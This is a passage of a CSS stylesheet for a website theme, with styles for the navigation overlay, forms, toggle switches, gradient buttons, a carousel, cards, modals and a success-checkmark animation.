	padding: 0 0 8px
}

.site-footer .copyright {
	padding: 10px 0
}

@-webkit-keyframes bounce {
	from {
		-webkit-transform: translateY(0px);
		transform: translateY(0px)
	}

	to {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

@keyframes bounce {
	from {
		-webkit-transform: translateY(0px);
		transform: translateY(0px)
	}

	to {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

.site-preloader {
	display: none;
	background: #111520;
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2000
}

.site-preloader .preloader-center {
	position: fixed;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.site-preloader svg {
	-webkit-animation: bounce 1s infinite alternate;
	animation: bounce 1s infinite alternate
}

.site-preloader .shadow {
	width: 200%;
	height: 20px;
	display: block;
	top: 100%;
	position: absolute;
	border-radius: 50%;
	-webkit-box-shadow: 0 27px 20px 0 #5e5d5a !important;
	box-shadow: 0 27px 20px 0 #5e5d5a !important;
	left: -55%
}

.error-message {
	text-align: center;
	padding-top: 3rem;
	margin-bottom: -2.5rem
}

.bg-doge {
	max-width: 70%;
	padding: 0 .5rem
}

.open-app-nav {
	overflow: hidden
}

.open-app-nav .app-nav {
	opacity: 1;
	-webkit-transform: translateY(0px);
	transform: translateY(0px)
}

.open-app-nav .line-1 {
	top: -2px !important;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}

.open-app-nav .line-2 {
	opacity: 0
}

.open-app-nav .line-3 {
	top: -2px !important;
	-webkit-transform: rotate(-135deg);
	transform: rotate(-135deg)
}

.app-nav {
	position: fixed;
	background: rgba(17, 21, 32, .98);
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	padding-top: 95px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	-webkit-transform: translateY(-100vh);
	transform: translateY(-100vh);
	-webkit-transition: .25s cubic-bezier(.215, .61, .355, 1);
	transition: .25s cubic-bezier(.215, .61, .355, 1);
	z-index: 1800
}

.app-nav .container {
	padding-bottom: 190px
}

.app-nav .tag {
	font-size: .999375rem
}

.app-nav .tag:before {
	content: '#';
	color: #6190c9;
	font-weight: 400;
	margin-right: 1px
}

.app-nav-toggle {
	cursor: pointer;
	height: 100%;
	width: 22px;
	margin-right: 1.1rem
}

.app-nav-toggle .lines {
	position: absolute;
	top: 50%
}

.app-nav-toggle .lines>div {
	position: absolute;
	background: #fff;
	width: 22px;
	height: 2.5px;
	border-radius: 100px;
	-webkit-transition: .5s cubic-bezier(.68, -.55, .27, 1.55);
	transition: .5s cubic-bezier(.68, -.55, .27, 1.55)
}

.app-nav-toggle .lines .line-1 {
	top: -8px
}

.app-nav-toggle .lines .line-2 {
	top: -2px
}

.app-nav-toggle .lines .line-3 {
	top: 4px
}

.content-header {
	letter-spacing: .015rem;
	padding-top: 4.5rem;
	margin-bottom: 2.5rem
}

.content-header .gradient-bg {
	position: absolute;
	background-size: cover;
	background-position: center bottom;
	height: 285px;
	top: 0;
	width: 100%;
	z-index: -1
}

.content-header ul {
	padding-left: 0;
	margin-bottom: 0
}

.content-header li {
	display: inline-block;
	list-style: none
}

.content-header .sort-nav {
	padding-top: 2rem;
	text-align: center;
	margin-bottom: -.75rem
}

.content-header .sort-nav li {
	margin-bottom: .75rem
}

.content-header .sort-nav li>a {
	position: relative;
	padding: .5rem .75rem
}

.content-header .sort-nav li>a:before {
	content: '';
	position: absolute;
	background: #1db954;
	left: 50%;
	bottom: 0;
	height: 2px;
	width: 30px;
	margin-left: -15px;
	opacity: 0;
	border-radius: 100px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.content-header .sort-nav li.active>a,
.content-header .sort-nav li:hover>a {
	color: #fff
}

.content-header .sort-nav li.active>a::before,
.content-header .sort-nav li:hover>a::before {
	opacity: 1
}

.content-header .profile-info {
	margin-bottom: 2rem
}

.content-header .profile-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.content-header .profile-nav li .count {
	color: #8e9194;
	font-size: .8125rem;
	margin-left: .75rem
}

.content-header .profile-nav li>a {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .75rem 0
}

.content-header .profile-nav li>a:before {
	content: '';
	position: absolute;
	background: #1db954;
	left: 0;
	bottom: 0;
	height: .15rem;
	width: 100%;
	opacity: 0;
	border-radius: 100px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.content-header .profile-nav li.active>a,
.content-header .profile-nav li:hover>a {
	color: #fff
}

.content-header .profile-nav li.active>a::before,
.content-header .profile-nav li:hover>a::before {
	opacity: 1
}

.content-header .profile-nav li:not(:last-child) {
	margin-right: 1.25rem
}

.content-header .profile-nav .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.title-box {
	margin-bottom: 1rem
}

.title-box .sub-title {
	line-height: 1
}

.title-with-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.title-with-more .more {
	margin-bottom: 1.5rem
}

.title-with-more .more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.title-with-avatar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: 100px
}

.title-with-avatar .avatar {
	margin-right: 1rem;
	border-radius: 50%
}

.title-with-avatar .title-box {
	margin-bottom: 0
}

.title-with-avatar.center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center
}

form .error {
	background: #fcdee4 !important
}

form .error label {
	color: #f4627f !important
}

form .required::after {
	color: #ea2c54;
	content: "*";
	font-size: 20px;
	position: absolute;
	right: 12px;
	top: 6px
}

.form-group-attached {
	margin-bottom: 1rem;
	overflow: hidden;
	border: 1px solid rgba(0, 0, 0, .07);
	border-radius: 5px
}

.form-group-attached .form-group {
	margin-bottom: 0;
	border-radius: 0;
	overflow: hidden
}

.form-group-attached .form-group:not(:last-child) {
	border-bottom: 1px solid rgba(0, 0, 0, .07)
}

.form-group {
	position: relative;
	background: #fff;
	padding: 8px 12px;
	border-radius: 5px;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.form-group label {
	display: block;
	color: #b8babc;
	font-size: .75rem;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.form-group .form-control {
	background: 0 0;
	color: #252525;
	font-size: .875rem;
	padding: 0;
	border: none;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.form-group:focus-within {
	background: #f5f9fd
}

.form-group:focus-within label {
	color: #8b8d8f
}

.input-group {
	padding: 0
}

.input-group .input-group-item {
	position: relative;
	width: 1%;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 8px 0 8px 12px
}

.btn {
	border: none;
	overflow: hidden
}

.btn-submit {
	background: #1db954;
	color: #fff;
	font-weight: 600;
	padding: .75rem;
	-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, .12);
	box-shadow: 0 15px 30px rgba(0, 0, 0, .12);
	margin-bottom: 1rem
}

.btn-submit:hover {
	background: #1ed760
}

.btn-action {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	background: 0 0;
	color: #b8babc;
	font-weight: 500;
	padding: 8px 16px
}

.btn-action.fav {
	background: rgba(138, 128, 255, .09);
	color: #fff;
	border-radius: 16px
}

.btn-action.fav svg {
	color: #ff8382
}

.btn-action.fav:hover {
	background: rgba(138, 128, 255, .12);
	-webkit-transform: scale(1.06);
	transform: scale(1.06)
}

.btn-action.fav.active {
	background: #ff6a88;
	color: #fff
}

.btn-action.fav.active svg {
	color: #fff
}

.btn-action.active,
.btn-action:hover {
	color: #ff6a88
}

.radio {
	margin-bottom: 1rem
}

.radio input {
	display: none
}

.radio input:checked+label::before {
	border-width: 5px;
	border-color: #008fff
}

.radio label {
	display: inline-block;
	cursor: pointer;
	position: relative;
	padding-left: 1.5rem;
	margin-right: 1.25rem;
	line-height: 18px
}

.radio label:before {
	content: '';
	position: absolute;
	display: inline-block;
	background: #fff;
	width: 18px;
	height: 18px;
	left: 0;
	border: 1px solid #d7dcdf;
	border-radius: 100px;
	-webkit-transition: border .3s 0s cubic-bezier(.455, .03, .215, 1.33);
	transition: border .3s 0s cubic-bezier(.455, .03, .215, 1.33)
}

.switch-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 1rem;
	pointer: cursor
}

.switch-group .input-switch {
	margin-left: auto
}

.input-switch {
	height: 26px
}

.input-switch input {
	display: none
}

.input-switch i {
	background: #fff;
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-top: 2px;
	margin-left: 2px;
	border-radius: 100px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	pointer-events: none
}

.input-switch label {
	background-color: #e6e9ec;
	width: 50px;
	height: 26px;
	margin-bottom: 0;
	border-radius: 100px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.input-switch label:active {
	background-color: #a6b9cb
}

.input-switch label:active i {
	width: 28px;
	-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2)
}

.input-switch label:hover i {
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .2);
	-webkit-transform: scale(1.01);
	transform: scale(1.01)
}

.input-switch input:checked+label {
	background-color: #008fff
}

.input-switch input:checked+label i {
	margin-left: 26px
}

.input-switch input:checked+label:active i {
	margin-left: 20px
}

.emoji-picker {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 40px;
	border-radius: 0 5px 5px 0;
	cursor: pointer
}

.emoji-picker:hover {
	background: rgba(0, 0, 0, .08)
}

.emoji-picker svg {
	position: absolute;
	top: calc(50% - 9px);
	left: calc(50% - 9px)
}

.emoji-dropdown {
	min-width: 6.8rem;
	max-width: 6.8rem;
	padding: .5rem
}

.emoji-dropdown img {
	margin: .3rem;
	cursor: pointer
}

.btn,
button {
	font-size: 13px;
	position: relative;
	cursor: pointer;
	text-align: center;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.btn:focus,
button:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn::before,
.btn::after,
button::before,
button::after {
	border-radius: 3px
}

.rounded-btn {
	border-radius: 50px
}

.rounded-btn::before,
.rounded-btn::after {
	border-radius: 50px
}

.btn.rounded-circle {
	border-radius: 50%
}

.btn.rounded-circle::before,
.btn.rounded-circle::after {
	border-radius: 50%
}

.active-border {
	border-color: #fe628e !important
}

.btn-sm {
	padding: .2rem .5rem;
	font-size: .8125rem
}

.btn-sm::before,
.btn-sm::after {
	border-radius: 3px
}

.btn-md {
	padding: .2rem 1rem;
	font-size: 12px
}

.btn-lg {
	padding: .75rem 1.5rem;
	font-size: 13px
}

.btn-xl {
	padding: 1rem 3.5rem;
	font-size: 16px
}

.btn-sm-wide {
	font-size: .8125rem;
	padding: .365rem 1.28rem
}

.btn-md-wide {
	padding: .75rem 2.5rem;
	font-size: 12px
}

.btn-lg-wide {
	padding: .75rem 3.5rem;
	font-size: 13px
}

.btn-xl-wide {
	padding: .75rem 4.5rem;
	font-size: 16px
}

.btn-80-60 {
	width: 80px;
	height: 60px
}

.btn-120-60 {
	width: 120px;
	height: 60px
}

.btn-90-90 {
	width: 90px;
	height: 90px
}

.btn-45-45 {
	width: 45px;
	height: 45px
}

.btn-40-40 {
	width: 40px;
	height: 40px
}

.btn-50-50 {
	width: 50px;
	height: 50px
}

.btn-60-60 {
	width: 60px;
	height: 60px
}

.btn-light {
	border: none;
	position: relative;
	cursor: pointer;
	color: #a1a1a1;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-light a,
.btn-light p,
.btn-light span {
	color: #a1a1a1
}

.btn-light::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: #ebf4f5;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-light::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-light:hover,
.btn-light:not([disabled]):not(.disabled):active,
.btn-light:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-light:hover a,
.btn-light:hover p,
.btn-light:hover span,
.btn-light:not([disabled]):not(.disabled):active a,
.btn-light:not([disabled]):not(.disabled):active p,
.btn-light:not([disabled]):not(.disabled):active span,
.btn-light:focus a,
.btn-light:focus p,
.btn-light:focus span {
	color: #fff !important
}

.btn-light:hover::before,
.btn-light:not([disabled]):not(.disabled):active::before,
.btn-light:focus::before {
	opacity: 0
}

.btn-light:hover::after,
.btn-light:not([disabled]):not(.disabled):active::after,
.btn-light:focus::after {
	opacity: 1
}

.btn-primary {
	border: none;
	position: relative;
	cursor: pointer;
	color: #fff;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-primary a,
.btn-primary p,
.btn-primary span {
	color: #fff
}

.btn-primary::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-primary::after {
	background: linear-gradient(135deg, #7b8ff4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-primary:hover,
.btn-primary:not([disabled]):not(.disabled):active,
.btn-primary:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-primary:hover a,
.btn-primary:hover p,
.btn-primary:hover span,
.btn-primary:not([disabled]):not(.disabled):active a,
.btn-primary:not([disabled]):not(.disabled):active p,
.btn-primary:not([disabled]):not(.disabled):active span,
.btn-primary:focus a,
.btn-primary:focus p,
.btn-primary:focus span {
	color: #fff !important
}

.btn-primary:hover::before,
.btn-primary:not([disabled]):not(.disabled):active::before,
.btn-primary:focus::before {
	opacity: 0
}

.btn-primary:hover::after,
.btn-primary:not([disabled]):not(.disabled):active::after,
.btn-primary:focus::after {
	opacity: 1
}

.btn-secondary {
	border: none;
	position: relative;
	cursor: pointer;
	color: #555;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-secondary a,
.btn-secondary p,
.btn-secondary span {
	color: #555
}

.btn-secondary::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: #e1e1e1;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-secondary::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-secondary:hover,
.btn-secondary:not([disabled]):not(.disabled):active,
.btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-secondary:hover a,
.btn-secondary:hover p,
.btn-secondary:hover span,
.btn-secondary:not([disabled]):not(.disabled):active a,
.btn-secondary:not([disabled]):not(.disabled):active p,
.btn-secondary:not([disabled]):not(.disabled):active span,
.btn-secondary:focus a,
.btn-secondary:focus p,
.btn-secondary:focus span {
	color: #fff !important
}

.btn-secondary:hover::before,
.btn-secondary:not([disabled]):not(.disabled):active::before,
.btn-secondary:focus::before {
	opacity: 0
}

.btn-secondary:hover::after,
.btn-secondary:not([disabled]):not(.disabled):active::after,
.btn-secondary:focus::after {
	opacity: 1
}

.btn-outline {
	border: none;
	position: relative;
	cursor: pointer;
	color: #b8babc;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-outline a,
.btn-outline p,
.btn-outline span {
	color: #b8babc
}

.btn-outline::before {
	-webkit-box-shadow: 0 0 0 1px #5e5d5a inset;
	box-shadow: 0 0 0 1px #5e5d5a inset;
	background-color: transparent;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-outline::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-outline:hover,
.btn-outline:not([disabled]):not(.disabled):active,
.btn-outline:focus {
	-webkit-box-shadow: 0 0 0 1px #5e5d5a inset;
	box-shadow: 0 0 0 1px #5e5d5a inset;
	color: #fff !important;
	background-color: transparent
}

.btn-outline:hover a,
.btn-outline:hover p,
.btn-outline:hover span,
.btn-outline:not([disabled]):not(.disabled):active a,
.btn-outline:not([disabled]):not(.disabled):active p,
.btn-outline:not([disabled]):not(.disabled):active span,
.btn-outline:focus a,
.btn-outline:focus p,
.btn-outline:focus span {
	color: #fff !important
}

.btn-outline:hover::before,
.btn-outline:not([disabled]):not(.disabled):active::before,
.btn-outline:focus::before {
	opacity: 0
}

.btn-outline:hover::after,
.btn-outline:not([disabled]):not(.disabled):active::after,
.btn-outline:focus::after {
	opacity: 1
}

.btn-transparent {
	border: none;
	position: relative;
	cursor: pointer;
	color: #a1a1a1;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-transparent a,
.btn-transparent p,
.btn-transparent span {
	color: #a1a1a1
}

.btn-transparent::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: transparent;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-transparent::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-transparent:hover,
.btn-transparent:not([disabled]):not(.disabled):active,
.btn-transparent:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-transparent:hover a,
.btn-transparent:hover p,
.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active a,
.btn-transparent:not([disabled]):not(.disabled):active p,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus a,
.btn-transparent:focus p,
.btn-transparent:focus span {
	color: #fff !important
}

.btn-transparent:hover::before,
.btn-transparent:not([disabled]):not(.disabled):active::before,
.btn-transparent:focus::before {
	opacity: 0
}

.btn-transparent:hover::after,
.btn-transparent:not([disabled]):not(.disabled):active::after,
.btn-transparent:focus::after {
	opacity: 1
}

.btn-blank {
	background: 0 0
}

.btn-transparent .dark {
	color: #151412
}

.btn-transparent span {
	color: #8e9194
}

.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus span {
	color: #fff
}

.btn-group-sm>.btn {
	padding: .16rem .5rem;
	border-radius: .15rem;
	font-size: .75rem
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not([disabled]):not(.disabled).active,
.btn-outline-secondary:not([disabled]):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	border-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff
}

.btn-outline-secondary {
	color: #a1a1a1;
	border-color: #e1e1e1
}

.btn-outline-secondary:hover {
	border-color: transparent
}

.round-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%
}

.round-btn::before,
.round-btn::after {
	border-radius: 50%
}

.round-btn.gradient-adonis-hover:hover {
	color: #fff
}

.round-btn.gradient-adonis-hover:hover p {
	color: #fff !important
}

.btn-close-round {
	width: 46px;
	height: 46px;
	line-height: 46px;
	border-radius: 50%;
	background: #ebebeb;
	text-align: center;
	border: none
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

@-webkit-keyframes adonisShadowOut {
	from {
		-webkit-box-shadow: 0 0 0 0 #a68cf8;
		box-shadow: 0 0 0 0 #a68cf8
	}

	to {
		-webkit-box-shadow: 0 0 1rem .5rem transparent;
		box-shadow: 0 0 1rem .5rem transparent
	}
}

@keyframes adonisShadowOut {
	from {
		-webkit-box-shadow: 0 0 0 0 #a68cf8;
		box-shadow: 0 0 0 0 #a68cf8
	}

	to {
		-webkit-box-shadow: 0 0 1rem .5rem transparent;
		box-shadow: 0 0 1rem .5rem transparent
	}
}

.shadow-out {
	-webkit-animation: adonisShadowOut .5s linear;
	animation: adonisShadowOut .5s linear
}

.btn-search {
	background: 0 0;
	border: none;
	padding: 0
}

.owl-theme-jable .owl-nav {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme-jable .owl-nav [class*=owl-] {
	color: #666;
	font-size: 14px;
	margin: 5px;
	padding: 8px 7px;
	background: 0 0;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme-jable .owl-nav [class*=owl-]:hover {
	background: #000;
	color: #fff;
	text-decoration: none
}

.owl-theme-jable .owl-nav .disabled {
	opacity: .5;
	cursor: default
}

.owl-theme-jable.stage-margin-0 .owl-stage-outer {
	margin-bottom: 0
}

.owl-theme-jable .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme-jable .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme-jable .owl-dots .owl-dot span {
	width: 8px;
	height: 8px;
	margin: 5px 7px;
	background: #ddd;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	border-radius: 30px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.owl-theme-jable .owl-dots .owl-dot.active span,
.owl-theme-jable .owl-dots .owl-dot:hover span {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%)
}

.owl-theme-jable .owl-dots .owl-dot.active span {
	width: 38px
}

@media(min-width:992px) {
	.owl-theme-jable .owl-nav [class*=owl-] {
		-webkit-transition: all .3s;
		transition: all .3s
	}
}

.dark-theme .owl-theme-jable .owl-dots .owl-dot.active span {
	-webkit-box-shadow: none;
	box-shadow: none
}

.card {
	border: none;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.card .with-icon-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 18rem;
	overflow: hidden
}

.card .with-icon-title .icon-title {
	position: relative;
	background: rgba(55, 85, 190, .1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 4.5rem;
	width: 4.5rem;
	right: 1rem;
	bottom: 1rem;
	border-radius: 50%;
	-webkit-transform: scale(2.5);
	transform: scale(2.5);
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.card .overlay-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0
}

.card.bg-blue {
	background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%)
}

.card.bg-green {
	background: linear-gradient(132deg, #f4d03f 0%, #16a085 100%)
}

.card.bg-pink {
	background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%)
}

.card.bg-pink .icon-title {
	background: rgba(255, 255, 255, .1)
}

.card.bg-gray {
	background: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%)
}

.card:hover {
	-webkit-box-shadow: .5rem .5rem 0 rgba(36, 37, 45, .2);
	box-shadow: .5rem .5rem 0 rgba(36, 37, 45, .2);
	-webkit-transform: translate3d(-0.25rem, -0.25rem, 0) rotateZ(-1deg);
	transform: translate3d(-0.25rem, -0.25rem, 0) rotateZ(-1deg)
}

.card:hover .with-icon-title .icon-title {
	-webkit-transform: scale(2.8);
	transform: scale(2.8)
}

.modal-content {
	background: #f5f7fd;
	color: #8e9194;
	border: 0;
	overflow: hidden
}

.modal-header {
	position: relative;
	border-bottom: 0;
	padding: 2rem 2rem 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.modal-header h4 {
	color: #2a2824;
	margin-top: .5rem
}

.modal-header .close {
	position: absolute;
	top: 1rem;
	right: 1.25rem
}

.modal-body {
	padding: 0 2rem 2rem
}

.modal-body h4 {
	color: #2a2824
}

.modal-body a {
	color: #8e9194;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.modal-body a:hover {
	color: #fe628e
}

.modal-left {
	width: 220px;
	background-image: url(../images/auth-bg1.jpg);
	background-size: cover
}

.modal-left.signup-bg {
	background-image: url(../images/auth-bg2.jpg)
}

.modal-left .logo {
	height: 1.25rem;
	margin: 1rem;
	position: absolute;
	bottom: 0
}

.anime-success {
	position: relative;
	background: #f5f7fd;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 80px;
	width: 80px;
	border: 4px solid #a5dc86;
	border-radius: 50%;
	margin: 0 auto 2rem
}

.anime-success:after,
.anime-success:before {
	content: '';
	position: absolute;
	background: #f5f7fd;
	height: 120px;
	width: 60px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.anime-success:before {
	border-radius: 40px 0 0 40px;
	height: 80px;
	width: 26px;
	top: -17px;
	left: 5px;
	-webkit-transform-origin: 60px 60px;
	transform-origin: 60px 60px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.anime-success:after {
	border-radius: 0 120px 120px 0;
	left: 30px;
	top: -11px;
	-webkit-transform-origin: 0 60px;
	transform-origin: 0 60px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-animation: rotatePlaceholder 4.25s ease-in;
	animation: rotatePlaceholder 4.25s ease-in
}

.anime-success .placeholder {
	border-radius: 50%;
	border: 4px solid rgba(165, 220, 134, .25);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 80px;
	left: -4px;
	position: absolute;
	top: -4px;
	width: 80px;
	z-index: 2
}

.anime-success .fix {
	background: #f5f7fd;
	position: absolute;
	height: 90px;
	width: 5px;
	left: 28px;
	top: 8px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	z-index: 1
}

.anime-success .tip,
.anime-success .long {
	position: absolute;
	background: #a5dc86;
	height: 5px;
	border-radius: 2px;
	z-index: 2
}

.anime-success .tip {
	width: 25px;
	top: 46px;
	left: 14px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-animation: animateSuccessTip .75s;
	animation: animateSuccessTip .75s
}

.anime-success .long {
	width: 47px;
	top: 38px;
	right: 8px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-animation: animateSuccessLong .75s;
	animation: animateSuccessLong .75s
}

@-webkit-keyframes animateSuccessTip {

	0%,
	54% {
		width: 0;
		left: 1px;
		top: 19px
	}

	70% {
		width: 50px;
		left: -8px;
		top: 37px
	}

	84% {
		width: 17px;
		left: 21px;
		top: 48px
	}

	100% {
		width: 25px;
		left: 14px;
		top: 45px
	}
}

